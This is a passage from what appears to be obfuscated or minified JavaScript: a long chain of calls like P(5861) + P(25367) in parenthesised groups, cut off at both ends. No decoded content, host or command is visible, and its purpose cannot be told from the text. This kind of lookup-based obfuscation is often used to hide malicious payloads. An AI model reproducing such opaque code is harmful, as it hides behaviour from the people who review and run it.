P(5861) + P(25367) + P(809) + P(6364) + P(12089) + P(33906) + P(6428) + P(16321) + P(8827) + P(32299) + P(4473) + P(21615) + P(37663) + P(3466) + P(9886) + P(13499) + P(14189) + P(22768) + P(15579) + P(36886) + P(5768) + P(3243) + P(15097) + P(38317) + P(7996) + P(36294) + P(33581) + P(35147) + P(2208) + P(4580) + P(36849) + P(31681) + P(19809)) + (P(23779) + P(38220) + P(12630) + P(26223) + P(15898) + P(31726) + P(37808) + P(36947) + P(2991) + P(1085) + P(5237) + P(37380) + P(25744) + P(39234) + P(15340) + P(18588) + P(30970) + P(3504) + P(4576) + P(13940) + P(29303) + P(15338) + P(33590) + P(25923) + P(2942) + P(10286) + P(20227) + P(28351) + P(38441) + P(6110) + P(31184) + P(15832) + P(33608) + P(28372) + P(36648) + P(6995) + P(36924) + P(17982) + P(4403) + P(31281) + P(18289) + P(20152) + P(36632) + P(11604) + P(16197) + P(9288) + P(7522) + P(3826) + P(18621) + P(38056) + P(5026) + P(2551) + P(9863) + P(26383) + P(6818) + P(37047) + P(29066) + P(15666) + P(17222) + P(16682) + P(780) + P(7396) + P(5589) + P(23224) + P(22052) + P(9590) + P(5546) + P(3789) + P(25809) + P(11929) + P(10941) + P(33205) + P(11281) + P(22321) + P(30584) + P(31448) + P(33877) + P(11863) + P(20748) + P(22352) + P(25713) + P(39517) + P(26455) + P(28766) + P(39086) + P(7471) + P(16294) + P(38565) + P(23380) + P(22356) + P(19548) + P(38505) + P(19890) + P(32138) + P(12062) + P(5444) + P(13463) + P(5715) + P(35910) + P(36520)) + (P(8426) + P(29410) + P(28339) + P(12579) + P(5854) + P(606) + P(15524) + P(27303) + P(30316) + P(4001) + P(34063) + P(17576) + P(36576) + P(34561) + P(11628) + P(11119) + P(24353) + P(16406) + P(21029) + P(3254) + P(36627) + P(14591) + P(33135) + P(18710) + P(35235) + P(7255) + P(22877) + P(17357) + P(34186) + P(18766) + P(5787) + P(14604) + P(34537) + P(2021) + P(28325) + P(16143) + P(2728) + P(14634) + P(14363) + P(21246) + P(32522) + P(20443) + P(25351) + P(4883) + P(14750) + P(10872) + P(13297) + P(2574) + P(8457) + P(15875) + P(24497) + P(20698) + P(12426) + P(37329) + P(7018) + P(19360) + P(1183) + P(20623) + P(29958) + P(32058) + P(19918) + P(18252) + P(8085) + P(19268) + P(36100) + P(27042) + P(15090) + P(34391) + P(22061) + P(27194) + P(20329) + P(12629) + P(37149) + P(34445) + P(24033) + P(7580) + P(13731) + P(5902) + P(39709) + P(17864) + P(14030) + P(6959) + P(12036) + P(32362) + P(32429) + P(23430) + P(3542) + P(5453) + P(13202) + P(19137) + P(3326) + P(22129) + P(13882) + P(17400) + P(28733) + P(1560) + P(15103) + P(9926) + P(30270) + P(10329)) + (P(35074) + P(15607) + P(19849) + P(31100) + P(33446) + P(32598) + P(350) + P(6237) + P(1467) + P(39735) + P(25820) + P(16333) + P(3532) + P(3441) + P(1352) + P(32617) + P(33366) + P(5489) + P(8382) + P(21711) + P(26364) + P(39029) + P(23707) + P(21212) + P(28739) + P(11406) + P(31620) + P(6944) + P(3389) + P(387) + P(14844) + P(25538) + P(30633) + P(19881) + P(1828) + P(15677) + P(780) + P(7396) + P(5589) + P(23224) + P(22052) + P(9590) + P(5546) + P(3789) + P(25809) + P(11929) + P(10941) + P(33205) + P(11281) + P(23162) + P(15829) + P(26812) + P(38701) + P(1250) + P(38781) + P(7976) + P(15855) + P(3742) + P(39841) + P(34047) + P(14158) + P(32139) + P(4601) + P(19694) + P(35315) + P(24716) + P(16841) + P(1966) + P(28184) + P(3361) + P(22577) + P(24531) + P(9010) + P(8227) + P(6218) + P(24148) + P(20004) + P(12596) + P(23426) + P(30890) + P(33184) + P(32834) + P(11072) + P(39801) + P(4888) + P(10990) + P(33689) + P(4083) + P(6200) + P(32904) + P(24339) + P(10202) + P(21624) + P(11243) + P(33266) + P(19445) + P(926) + P(17182) + P(19555) + P(1725)) + (P(24768) + P(29273) + P(16711) + P(23683) + P(32684) + P(35529) + P(7237) + P(7705) + P(37562) + P(19892) + P(9986) + P(20023) + P(27409) + P(8996) + P(7316) + P(8693) + P(18994) + P(23940) + P(5962) + P(33633) + P(15889) + P(3005) + P(4581) + P(31263) + P(38302) + P(14475) + P(39859) + P(28175) + P(29086) + P(21844) + P(38523) + P(6222) + P(11072) + P(39801) + P(4888) + P(10990) + P(33689) + P(4083) + P(6200) + P(32904) + P(24339) + P(10202) + P(21624) + P(11243) + P(33266) + P(19445) + P(926) + P(17182) + P(19555) + P(1725) + P(24768) + P(29273) + P(16711) + P(23683) + P(32684) + P(15582) + P(25940) + P(32280) + P(36757) + P(16523) + P(4031) + P(8163) + P(33761) + P(34718) + P(10221) + P(28533) + P(21003) + P(18588) + P(30970) + P(3504) + P(4576) + P(13940) + P(29303) + P(15338) + P(39397) + P(8068) + P(19455) + P(36892) + P(1672) + P(17788) + P(12209) + P(3830) + P(5072) + P(1254) + P(17612) + P(5413) + P(618) + P(34519) + P(17440) + P(26994) + P(22084) + P(8156) + P(39548) + P(2875) + P(33514) + P(16597) + P(3236) + P(29548) + P(478) + P(29916)) + (P(33187) + P(28811) + P(31473) + P(34268) + P(3939) + P(25203) + P(32317) + P(39442) + P(7853) + P(19727) + P(10281) + P(17992) + P(19008) + P(11199) + P(6029) + P(7335) + P(32826) + P(39077) + P(14728) + P(10069) + P(10943) + P(14653) + P(35798) + P(29392) + P(3069) + P(11939) + P(18138) + P(31614) + P(2647) + P(26357) + P(6987) + P(18334) + P(23585) + P(32232) + P(11105) + P(9802) + P(27474) + P(29821) + P(39669) + P(20538) + P(31829) + P(15513) + P(929) + P(26181) + P(6634) + P(6576) + P(29287) + P(30718) + P(11085) + P(7473) + P(1540) + P(20989) + P(7469) + P(36793) + P(17050) + P(17266) + P(36157) + P(25881) + P(3654) + P(39237) + P(21739) + P(36261) + P(4795) + P(9379) + P(20959) + P(2992) + P(3846) + P(24350) + P(1737) + P(11805) + P(17449) + P(16777) + P(4727) + P(14396) + P(34429) + P(34278) + P(27485) + P(1370) + P(14087) + P(29452) + P(38370) + P(25955) + P(24177) + P(34959) + P(31397) + P(4396) + P(5868) + P(18032) + P(30660) + P(4516) + P(6431) + P(15146) + P(13914) + P(3099) + P(26274) + P(28792) + P(7426) + P(16678) + P(8335) + P(4143)) + (P(28574) + P(2007) + P(29022) + P(28310) + P(17064) + P(800) + P(11183) + P(1889) + P(19329) + P(5870) + P(21027) + P(8497) + P(9583) + P(23408) + P(9661) + P(1953) + P(25170) + P(37930) + P(10726) + P(17629) + P(17359) + P(19128) + P(23741) + P(33310) + P(14329) + P(332) + P(15337) + P(12175) + P(13110) + P(20857) + P(8908) + P(23731) + P(12322) + P(11184) + P(31116) + P(7782) + P(23881) + P(28666) + P(36218) + P(26822) + P(37466) + P(12907) + P(25469) + P(19716) + P(28360) + P(16219) + P(31466) + P(1265) + P(15362) + P(12791) + P(5949) + P(1332) + P(16825) + P(32148) + P(5754) + P(264) + P(23191) + P(14761) + P(13487) + P(9775) + P(8297) + P(27819) + P(22721) + P(9108) + P(13736) + P(14311) + P(1124) + P(39457) + P(32261) + P(11142) + P(1544) + P(5098) + P(34382) + P(11010) + P(16849) + P(8390) + P(9420) + P(11807) + P(19544) + P(33372) + P(1194) + P(28662) + P(15800) + P(2600) + P(21395) + P(20006) + P(9625) + P(15647) + P(11338) + P(30981) + P(29471) + P(25804) + P(5876) + P(30064) + P(11284) + P(17263) + P(4264) + P(36270) + P(14590) + P(8887)) + (P(36306) + P(20510) + P(31914) + P(35900) + P(14350) + P(26514) + P(31305) + P(19292) + P(38078) + P(10744) + P(21471) + P(12056) + P(34248) + P(11292) + P(34218) + P(14813) + P(24759) + P(6496) + P(25866) + P(445) + P(6611) + P(25613) + P(28692) + P(17706) + P(11983) + P(26101) + P(8438) + P(7953) + P(34327) + P(34907) + P(16303) + P(17089) + P(18276) + P(38231) + P(18204) + P(29324) + P(7141) + P(9498) + P(14154) + P(4086) + P(26886) + P(26717) + P(8295) + P(22725) + P(418) + P(2695) + P(17274) + P(36006) + P(2230) + P(34241) + P(5910) + P(18933) + P(13429) + P(21679) + P(36623) + P(37741) + P(36562) + P(13544) + P(5046) + P(39692) + P(12742) + P(26421) + P(25654) + P(17286) + P(9451) + P(26476) + P(1361) + P(33439) + P(1088) + P(31166) + P(2497) + P(37770) + P(1212) + P(17476) + P(24951) + P(5741) + P(16558) + P(5238) + P(25265) + P(1273) + P(3045) + P(15396) + P(21969) + P(23139) + P(33968) + P(11439) + P(31955) + P(9369) + P(24190) + P(11877) + P(28223) + P(26475) + P(16121) + P(19970) + P(14286) + P(29859) + P(36601) + P(23429) + P(14480) + P(31967)) + (P(35783) + P(18660) + P(32850) + P(13434) + P(32338) + P(17389) + P(33617) + P(34198) + P(13305) + P(5050) + P(21870) + P(21938) + P(38180) + P(12731) + P(13238) + P(29942) + P(15280) + P(25838) + P(5740) + P(14396) + P(39648) + P(34478) + P(34430) + P(15916) + P(18406) + P(25230) + P(28928) + P(22117) + P(917) + P(1261) + P(26003) + P(5328) + P(7496) + P(34506) + P(10812) + P(38447) + P(38168) + P(5349) + P(15355) + P(34889) + P(14417) + P(31028) + P(37885) + P(23522) + P(32994) + P(22584) + P(38256) + P(14009) + P(2060) + P(17325) + P(18188) + P(20225) + P(23543) + P(38883) + P(39226) + P(18682) + P(3573) + P(28186) + P(33256) + P(22869) + P(31739) + P(31543) + P(35359) + P(15673) + P(31486) + P(33278) + P(3963) + P(6387) + P(36307) + P(7416) + P(12545) + P(15267) + P(21421) + P(35371) + P(32946) + P(38464) + P(24514) + P(16461) + P(34271) + P(29175) + P(30262) + P(4357) + P(14218) + P(6908) + P(38917) + P(8071) + P(17787) + P(30718) + P(11085) + P(31044) + P(37031) + P(6323) + P(6484) + P(26730) + P(18755) + P(16549) + P(15835) + P(36732) + P(6106) + P(29757)) + (P(39354) + P(7899) + P(35572) + P(35172) + P(4401) + P(28356) + P(35090) + P(16322) + P(22426) + P(39501) + P(11273) + P(7146) + P(13696) + P(14290) + P(20369) + P(33789) + P(22100) + P(21375) + P(9597) + P(20626) + P(30129) + P(16886) + P(3636) + P(13937) + P(27488) + P(15072) + P(3806) + P(39223) + P(2045) + P(38843) + P(7355) + P(24573) + P(36335) + P(5602) + P(26030) + P(35395) + P(32605) + P(36499) + P(13596) + P(31542) + P(191) + P(30845) + P(29897) + P(15761) + P(19865) + P(32880) + P(23928) + P(21864) + P(21400) + P(3409) + P(4927) + P(25003) + P(9551) + P(25041) + P(33031) + P(21328) + P(16707) + P(16973) + P(12138) + P(8018) + P(11621) + P(30170) + P(34228) + P(1182) + P(36879) + P(35621) + P(36044) + P(7995) + P(25813) + P(34120) + P(18531) + P(35601) + P(27963) + P(21033) + P(9112) + P(25588) + P(31545) + P(18534) + P(32744) + P(7187) + P(39794) + P(17317) + P(11722) + P(2326) + P(16277) + P(14146) + P(24647) + P(13529) + P(436) + P(29215) + P(9458) + P(11077) + P(36591) + P(38733) + P(36623) + P(37741) + P(36562) + P(13544) + P(5046) + P(39692)) + (P(12742) + P(15111) + P(1293) + P(20737) + P(35049) + P(35656) + P(4520) + P(38015) + P(973) + P(23476) + P(13816) + P(13817) + P(17105) + P(4432) + P(16090) + P(26063) + P(4992) + P(33375) + P(37645) + P(37696) + P(19977) + P(9825) + P(10904) + P(10275) + P(2481) + P(37862) + P(21710) + P(11507) + P(14352) + P(28051) + P(29279) + P(24534) + P(32004) + P(728) + P(38093) + P(13529) + P(436) + P(29215) + P(9458) + P(33937) + P(25215) + P(7819) + P(4279) + P(23236) + P(1040) + P(5896) + P(5544) + P(25860) + P(31193) + P(7824) + P(8293) + P(16673) + P(11165) + P(27679) + P(11394) + P(4042) + P(4765) + P(12576) + P(22278) + P(39202) + P(34521) + P(30599) + P(24522) + P(17867) + P(836) + P(14478) + P(12068) + P(23008) + P(37830) + P(26850) + P(9532) + P(11012) + P(15422) + P(5723) + P(21132) + P(14469) + P(33538) + P(7409) + P(38977) + P(7060) + P(8730) + P(26971) + P(25714) + P(28643) + P(20821) + P(1202) + P(36155) + P(32239) + P(1647) + P(31307) + P(31780) + P(11550) + P(19951) + P(19117) + P(26644) + P(16780) + P(35635) + P(30147) + P(23166) + P(18110)) + (P(25324) + P(8096) + P(1928) + P(20261) + P(21667) + P(2028) + P(20957) + P(18701) + P(21115) + P(24550) + P(2204) + P(1889) + P(19329) + P(5870) + P(21027) + P(8497) + P(9583) + P(23408) + P(9661) + P(11778) + P(3955) + P(25414) + P(5893) + P(4555) + P(11472) + P(27227) + P(25659) + P(15114) + P(18494) + P(37739) + P(38791) + P(648) + P(1500) + P(19039) + P(7929) + P(9563) + P(18745) + P(35217) + P(18026) + P(7635) + P(810) + P(39652) + P(31418) + P(39069) + P(19099) + P(3348) + P(34869) + P(15716) + P(24288) + P(4620) + P(35326) + P(26757) + P(8505) + P(38737) + P(9728) + P(30470) + P(3691) + P(3751) + P(14350) + P(26514) + P(31305) + P(39456) + P(9425) + P(9245) + P(39681) + P(34255) + P(34295) + P(34839) + P(28518) + P(2313) + P(29309) + P(16219) + P(26023) + P(2695) + P(17274) + P(36006) + P(2230) + P(34241) + P(17926) + P(12925) + P(7337) + P(23218) + P(37483) + P(32715) + P(5775) + P(6468) + P(26805) + P(15837) + P(9100) + P(37797) + P(15200) + P(15757) + P(31143) + P(17836) + P(14599) + P(9930) + P(37847) + P(12573) + P(17233) + P(27562)) + (P(26582) + P(5459) + P(2727) + P(29552) + P(12045) + P(14478) + P(12068) + P(23008) + P(37830) + P(26850) + P(9532) + P(11012) + P(15422) + P(5723) + P(21132) + P(14469) + P(33538) + P(7409) + P(38977) + P(7060) + P(8730) + P(29767) + P(458) + P(17198) + P(2509) + P(22561) + P(32279) + P(24630) + P(1194) + P(20614) + P(29267) + P(6270) + P(17881) + P(4213) + P(11118) + P(4651) + P(10577) + P(27662) + P(237) + P(6584) + P(4033) + P(30064) + P(14972) + P(12828) + P(18626) + P(39833) + P(34015) + P(19077) + P(26556) + P(17685) + P(9401) + P(1334) + P(19579) + P(14949) + P(31366) + P(13426) + P(14944) + P(10910) + P(21590) + P(31529) + P(12846) + P(15739) + P(29177) + P(4273) + P(28873) + P(11350) + P(23220) + P(10826) + P(8896) + P(24755) + P(14635) + P(1819) + P(33643) + P(19458) + P(26324) + P(26147) + P(17483) + P(3492) + P(36863) + P(32366) + P(37288) + P(11248) + P(12106) + P(35152) + P(14788) + P(228) + P(8762) + P(6390) + P(32190) + P(26179) + P(20883) + P(25786) + P(20146) + P(10899) + P(30468) + P(30398) + P(26014) + P(10341) + P(15246) + P(3981)) + (P(2533) + P(185) + P(22451) + P(34124) + P(27112) + P(14765) + P(8184) + P(9815) + P(16844) + P(30981) + P(39542) + P(38950) + P(34408) + P(39487) + P(38995) + P(36831) + P(289) + P(34341) + P(35680) + P(25171) + P(1623) + P(12382) + P(20523) + P(27740) + P(5484) + P(17530) + P(16694) + P(20809) + P(23340) + P(31877) + P(21618) + P(16260) + P(2663) + P(18633) + P(8132) + P(27933) + P(6994) + P(22725) + P(25159) + P(9208) + P(3049) + P(34276) + P(30751) + P(11974) + P(24492) + P(16852) + P(12404) + P(29248) + P(15591) + P(380) + P(19276) + P(25915) + P(11235) + P(23916) + P(38182) + P(14427) + P(33162) + P(35589) + P(35509) + P(38937) + P(8131) + P(6449) + P(23701) + P(5492) + P(36943) + P(17838) + P(25546) + P(8321) + P(11299) + P(4284) + P(16379) + P(15525) + P(34246) + P(32342) + P(21205) + P(38423) + P(34406) + P(7918) + P(37653) + P(37513) + P(35280) + P(38065) + P(22168) + P(858) + P(3574) + P(37486) + P(23453) + P(33596) + P(9172) + P(24546) + P(33558) + P(9314) + P(34119) + P(30937) + P(22523) + P(26198) + P(4279) + P(23236) + P(1040) + P(5896)) + (P(5544) + P(25860) + P(31193) + P(7824) + P(8293) + P(16673) + P(23635) + P(18496) + P(31136) + P(11142) + P(20458) + P(17263) + P(4264) + P(24127) + P(7713) + P(3541) + P(14581) + P(39811) + P(10346) + P(1073) + P(24040) + P(30374) + P(16428) + P(19599) + P(36857) + P(35725) + P(21872) + P(22183) + P(32822) + P(38975) + P(17804) + P(21980) + P(22027) + P(13173) + P(23570) + P(4750) + P(2847) + P(26351) + P(5949) + P(1332) + P(34530) + P(26238) + P(20299) + P(17152) + P(5813) + P(4527) + P(26897) + P(29597) + P(2438) + P(23916) + P(38182) + P(14427) + P(33162) + P(35589) + P(35509) + P(38937) + P(8131) + P(6449) + P(23701) + P(5492) + P(36943) + P(17838) + P(25546) + P(8321) + P(18998) + P(31837) + P(39698) + P(14373) + P(39393) + P(8049) + P(20440) + P(19126) + P(19514) + P(3606) + P(21058) + P(18345) + P(11426) + P(16771) + P(28559) + P(18959) + P(13952) + P(19416) + P(25388) + P(14656) + P(9487) + P(23991) + P(23055) + P(31093) + P(28657) + P(24884) + P(29063) + P(35932) + P(5813) + P(4527) + P(26897) + P(29597) + P(2438) + P(23916) + P(38182) + P(14427)) + (P(33162) + P(35589) + P(30910) + P(24496) + P(24303) + P(38203) + P(21046) + P(10331) + P(6421) + P(26184) + P(9939) + P(20325) + P(32528) + P(13619) + P(16338) + P(38920) + P(3335) + P(3723) + P(22184) + P(2200) + P(27682) + P(33404) + P(31809) + P(17157) + P(38168) + P(970) + P(32640) + P(35737) + P(11472) + P(27227) + P(25659) + P(15114) + P(18494) + P(37739) + P(38791) + P(648) + P(23491) + P(35269) + P(30141) + P(12559) + P(26122) + P(25815) + P(20161) + P(25593) + P(24421) + P(35390) + P(37673) + P(6728) + P(19486) + P(26982) + P(32095) + P(32447) + P(37495) + P(25556) + P(28338) + P(15380) + P(30923) + P(8356) + P(16044) + P(12152) + P(30780) + P(15952) + P(14558) + P(14876) + P(33198) + P(36450) + P(16653) + P(28535) + P(22010) + P(7709) + P(14477) + P(23096) + P(17010) + P(24927) + P(8987) + P(27813) + P(11543) + P(11696) + P(38727) + P(7600) + P(33493) + P(13576) + P(36090) + P(35709) + P(15960) + P(37049) + P(38476) + P(16130) + P(23084) + P(5326) + P(24429) + P(3583) + P(22022) + P(18668) + P(38758) + P(20840) + P(36901) + P(17893) + P(33543) + P(17102)) + (P(2087) + P(12456) + P(4247) + P(32238) + P(18594) + P(33185) + P(8152) + P(20793) + P(37612) + P(2089) + P(35956) + P(12901) + P(7268) + P(14047) + P(27296) + P(28014) + P(26132) + P(25268) + P(31623) + P(30469) + P(17339) + P(12580) + P(8371) + P(9191) + P(21181) + P(19369) + P(1303) + P(8609) + P(19821) + P(14397) + P(37535) + P(14652) + P(39711) + P(25098) + P(12469) + P(389) + P(27429) + P(4882) + P(6206) + P(12877) + P(3542) + P(5453) + P(13202) + P(19137) + P(3326) + P(22129) + P(13882) + P(17400) + P(28733) + P(1560) + P(25623) + P(31924) + P(17701) + P(37593) + P(15986) + P(7249) + P(28642) + P(2212) + P(4715) + P(36076) + P(4595) + P(5609) + P(7906) + P(2051) + P(8212) + P(20331) + P(21493) + P(9902) + P(630) + P(38196) + P(30640) + P(18674) + P(5577) + P(27540) + P(35644) + P(15e3) + P(3114) + P(7063) + P(25486) + P(33400) + P(8783) + P(31271) + P(25216) + P(7125) + P(17755) + P(30521) + P(25965) + P(12599) + P(8858) + P(32139) + P(4601) + P(19694) + P(35315) + P(24716) + P(16841) + P(1966) + P(28184) + P(3361) + P(34392) + P(35693)) + (P(25780) + P(28419) + P(36331) + P(943) + P(25046) + P(14605) + P(6436) + P(3661) + P(15975) + P(5432) + P(36716) + P(20334) + P(32056) + P(24377) + P(25844) + P(22655) + P(18757) + P(11459) + P(10327) + P(7641) + P(29828) + P(34267) + P(31392) + P(2214) + P(35996) + P(21699) + P(25992) + P(29925) + P(24017) + P(1887) + P(22206) + P(18480) + P(9882) + P(29894) + P(5891) + P(11153) + P(36588) + P(27538) + P(9153) + P(17922) + P(5161) + P(27956) + P(13780) + P(20232) + P(38372) + P(36232) + P(28637) + P(4185) + P(21968) + P(3239) + P(5396) + P(1960) + P(36060) + P(34288) + P(16354) + P(10602) + P(14039) + P(30708) + P(26264) + P(39168) + P(19663) + P(31308) + P(23269) + P(23880) + P(26680) + P(6094) + P(27332) + P(20080) + P(34387) + P(22020) + P(18431) + P(4690) + P(13945) + P(6107) + P(24243) + P(19377) + P(30457) + P(5145) + P(17047) + P(34929) + P(26140) + P(7703) + P(23996) + P(38470) + P(32654) + P(12855) + P(9016) + P(25176) + P(23598) + P(10856) + P(13539) + P(13002) + P(35586) + P(14059) + P(21697) + P(2437) + P(14889) + P(34594) + P(1303) + P(8609)) + (P(19821) + P(14397) + P(37535) + P(14652) + P(39711) + P(25098) + P(13562) + P(31258) + P(35821) + P(14768) + P(38188) + P(12101) + P(19467) + P(5529) + P(9601) + P(24846) + P(27193) + P(36186) + P(39091) + P(36881) + P(14516) + P(20435) + P(28597) + P(17041) + P(10231) + P(12147) + P(12298) + P(36299) + P(23927) + P(31222) + P(7239) + P(39248) + P(4974) + P(37799) + P(29497) + P(3670) + P(14157) + P(11479) + P(21633) + P(19170) + P(15806) + P(18622) + P(3550) + P(15706) + P(32407) + P(9991) + P(1344) + P(18395) + P(17140) + P(29844) + P(38904) + P(9466) + P(9341) + P(2894) + P(18042) + P(28443) + P(14259) + P(17678) + P(21903) + P(2675) + P(39227) + P(37913) + P(21478) + P(14633) + P(1483) + P(4474) + P(12516) + P(7333) + P(38474) + P(20089) + P(12749) + P(8478) + P(16908) + P(31948) + P(14449) + P(17098) + P(5583) + P(1887) + P(22206) + P(18480) + P(9882) + P(29894) + P(9662) + P(13642) + P(3398) + P(3968) + P(39276) + P(5221) + P(31536) + P(5304) + P(28951) + P(16734) + P(13079) + P(38493) + P(34765) + P(6586) + P(38518) + P(12412) + P(29118) + P(31331)) + (P(11796) + P(10117) + P(17959) + P(38908) + P(27567) + P(13192) + P(6671) + P(1321) + P(32982) + P(2455) + P(32094) + P(6541) + P(31427) + P(9924) + P(35560) + P(12255) + P(3421) + P(24736) + P(22667) + P(4184) + P(32125) + P(18147) + P(2444) + P(13607) + P(6316) + P(15081) + P(25355) + P(33447) + P(31600) + P(20277) + P(27124) + P(36356) + P(16310) + P(11035) + P(2189) + P(26847) + P(15951) + P(10377) + P(27838) + P(24752) + P(35607) + P(33826) + P(38409) + P(31036) + P(28173) + P(21824) + P(34464) + P(37798) + P(17321) + P(11220) + P(30926) + P(13679) + P(24307) + P(18338) + P(24829) + P(5691) + P(13446) + P(32636) + P(17219) + P(20332) + P(6807) + P(18250) + P(31759) + P(21137) + P(21233) + P(21487) + P(11633) + P(26982) + P(32095) + P(32447) + P(28504) + P(1865) + P(12520) + P(2306) + P(38710) + P(2894) + P(18042) + P(28443) + P(8610) + P(23564) + P(28997) + P(34843) + P(21232) + P(20225) + P(10078) + P(1274) + P(3813) + P(21055) + P(25761) + P(9352) + P(23379) + P(20565) + P(13814) + P(19794) + P(8752) + P(19193) + P(5064) + P(15984) + P(33156) + P(7401)) + (P(17223) + P(36102) + P(6194) + P(32349) + P(34951) + P(15787) + P(4545) + P(38079) + P(18718) + P(26787) + P(35028) + P(7086) + P(10221) + P(28533) + P(21003) + P(18588) + P(30970) + P(3504) + P(4576) + P(13940) + P(3633) + P(33057) + P(3222) + P(621) + P(14052) + P(33029) + P(12538) + P(15212) + P(10166) + P(20456) + P(16737) + P(11214) + P(32003) + P(35716) + P(21633) + P(32769) + P(15558) + P(36748) + P(3232) + P(18428) + P(5700) + P(5861) + P(25367) + P(809) + P(20999) + P(13245) + P(7674) + P(35758) + P(22850) + P(16791) + P(34231) + P(8211) + P(30400) + P(11740) + P(29796) + P(10582) + P(5697) + P(37369) + P(10078) + P(1274) + P(3813) + P(21055) + P(25761) + P(9352) + P(23379) + P(20565) + P(13814) + P(19794) + P(8752) + P(19193) + P(5064) + P(15984) + P(33156) + P(7401) + P(17223) + P(36102) + P(6194) + P(32349) + P(34951) + P(1698) + P(37912) + P(14332) + P(37316) + P(10599) + P(36521) + P(8312) + P(15136) + P(9393) + P(19584) + P(36920) + P(14068) + P(35936) + P(8912) + P(35243) + P(11339) + P(14127) + P(32724) + P(11559) + P(36998) + P(3414)) + (P(37612) + P(2089) + P(35956) + P(23293) + P(5391) + P(4459) + P(29426) + P(33661) + P(11665) + P(19268) + P(36100) + P(27042) + P(15090) + P(34391) + P(22061) + P(27194) + P(20329) + P(14850) + P(34022) + P(22627) + P(4259) + P(12971) + P(19558) + P(18892) + P(16467) + P(13133) + P(14278) + P(14872) + P(11745) + P(15750) + P(18164) + P(11666) + P(16312) + P(37161) + P(3614) + P(31327) + P(4691) + P(22302) + P(7987) + P(26027) + P(31541) + P(38838) + P(24243) + P(14729) + P(2185) + P(38707) + P(31488) + P(27457) + P(9096) + P(1761) + P(25290) + P(28478) + P(38184) + P(8954) + P(19969) + P(19760) + P(14363) + P(21246) + P(32522) + P(20443) + P(25351) + P(4883) + P(14750) + P(10872) + P(18502) + P(8548) + P(39287) + P(13413) + P(11033) + P(27572) + P(37943) + P(1001) + P(38126) + P(33648) + P(24418) + P(15750) + P(18164) + P(11666) + P(16312) + P(37161) + P(2194) + P(37648) + P(4691) + P(22302) + P(7987) + P(26027) + P(24792) + P(4115) + P(32316) + P(15430) + P(12315) + P(4805) + P(5135) + P(10226) + P(29625) + P(30317) + P(977) + P(259) + P(7245) + P(26035)) + (P(36973) + P(19006) + P(25013) + P(13140) + P(16145) + P(30029) + P(9756) + P(12989) + P(29534) + P(21208) + P(5250) + P(30182) + P(32796) + P(38849) + P(16351) + P(17178) + P(29128) + P(31727) + P(14185) + P(10438) + P(11441) + P(6080) + P(15469) + P(15918) + P(36238) + P(21193) + P(3773) + P(8421) + P(15404) + P(16601) + P(22922) + P(17445) + P(38948) + P(14771) + P(8640) + P(39343) + P(2468) + P(25912) + P(20744) + P(36188) + P(15491) + P(2911) + P(1384) + P(35176) + P(18124) + P(21477) + P(30137) + P(36248) + P(22892) + P(24091) + P(22467) + P(25206) + P(28681) + P(26921) + P(16208) + P(29638) + P(32334) + P(9925) + P(17343) + P(21696) + P(34604) + P(23995) + P(27128) + P(3731) + P(37664) + P(15487) + P(35701) + P(21549) + P(30311) + P(39747) + P(39744) + P(25350) + P(20216) + P(3149) + P(23248) + P(6414) + P(35739) + P(8556) + P(2655) + P(39243) + P(4944) + P(39302) + P(16749) + P(32285) + P(39760) + P(15528) + P(38652) + P(28048) + P(33282) + P(25147) + P(24571) + P(26889) + P(28709) + P(21324) + P(24285) + P(17342) + P(27767) + P(11410) + P(19529) + P(25335)) + (P(19703) + P(6073) + P(11833) + P(11063) + P(24845) + P(17875) + P(5181) + P(6684) + P(1790) + P(24426) + P(2658) + P(39273) + P(10035) + P(25459) + P(12416) + P(27595) + P(11232) + P(24941) + P(18482) + P(3940) + P(27447) + P(9652) + P(25898) + P(8405) + P(33728) + P(27092) + P(11236) + P(1769) + P(9181) + P(29645) + P(34919) + P(39614) + P(15562) + P(31954) + P(25448) + P(9470) + P(39785) + P(24292) + P(35662) + P(17877) + P(25884) + P(865) + P(10844) + P(37403) + P(29250) + P(32888) + P(27055) + P(2057) + P(33942) + P(27547) + P(38948) + P(14771) + P(8640) + P(39343) + P(2468) + P(25912) + P(20744) + P(36188) + P(15491) + P(2911) + P(1384) + P(35176) + P(31887) + P(11341) + P(17179) + P(19774) + P(27637) + P(6370) + P(25664) + P(13881) + P(33867) + P(3241) + P(18690) + P(2778) + P(8099) + P(28650) + P(7360) + P(27376) + P(12444) + P(38259) + P(13038) + P(27676) + P(8988) + P(32857) + P(20282) + P(13031) + P(1804) + P(38482) + P(13637) + P(22438) + P(33214) + P(31126) + P(35719) + P(21645) + P(2585) + P(5036) + P(6828) + P(30121) + P(26711) + P(2794)) + (P(12001) + P(15537) + P(15658) + P(4346) + P(31992) + P(11706) + P(14856) + P(7321) + P(200) + P(17750) + P(5353) + P(39634) + P(9768) + P(13491) + P(35469) + P(13221) + P(31722) + P(36057) + P(36221) + P(16701) + P(36159) + P(30322) + P(32688) + P(30303) + P(28752) + P(35258) + P(11579) + P(8723) + P(26519) + P(37652) + P(26681) + P(26373) + P(4010) + P(17999) + P(5458) + P(3873) + P(16396) + P(36025) + P(22357) + P(29472) + P(36134) + P(9307) + P(9664) + P(15042) + P(26606) + P(6947) + P(1353) + P(2488) + P(31812) + P(17547) + P(10849) + P(39616) + P(5395) + P(28137) + P(38622) + P(2996) + P(13190) + P(39856) + P(30151) + P(22257) + P(12107) + P(32132) + P(7584) + P(2603) + P(34881) + P(4366) + P(23853) + P(27658) + P(9464) + P(14751) + P(7817) + P(6721) + P(17742) + P(10333) + P(36066) + P(4707) + P(37553) + P(2854) + P(3048) + P(13846) + P(11296) + P(9956) + P(14906) + P(16627) + P(23943) + P(23158) + P(9971) + P(27299) + P(16938) + P(31054) + P(7452) + P(8463) + P(19196) + P(3918) + P(29354) + P(19878) + P(37619) + P(2446) + P(14320) + P(38054)) + (P(13049) + P(19244) + P(16721) + P(34705) + P(18695) + P(28025) + P(7448) + P(29678) + P(6788) + P(15394) + P(30115) + P(7437) + P(8360) + P(38976) + P(31859) + P(16645) + P(11817) + P(2097) + P(32475) + P(31443) + P(20137) + P(22160) + P(1464) + P(38931) + P(9421) + P(11873) + P(11951) + P(9703) + P(24286) + P(34221) + P(31303) + P(11460) + P(11064) + P(3690) + P(25563) + P(11266) + P(20670) + P(19595) + P(39627) + P(25496) + P(4021) + P(11577) + P(9951) + P(6427) + P(5985) + P(29621) + P(29461) + P(27844) + P(33467) + P(21748) + P(20010) + P(28394) + P(25854) + P(21273) + P(16537) + P(12218) + P(27863) + P(16315) + P(27351) + P(15204) + P(6118) + P(36809) + P(34100) + P(5061) + P(16940) + 